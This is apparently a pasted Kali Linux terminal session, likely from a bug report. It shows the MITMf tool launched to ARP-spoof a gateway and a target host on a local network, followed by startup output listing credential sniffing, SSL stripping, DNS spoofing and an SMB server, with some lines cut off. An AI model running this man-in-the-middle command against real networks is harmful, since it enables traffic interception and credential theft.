 root@kali ~/MITMf ‹master*›
# python mitmf.py --spoof --arp --gateway 192.168.1.1 --target 192.168.1.7 -i eth0
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarn
ease.
  from cryptography import utils, x509
:0: UserWarning: You do not have a working installation of the service_identity module:
re satisfied.  Without the service_identity module, Twisted can perform only rudimentary
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
|_ HTTP server online
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online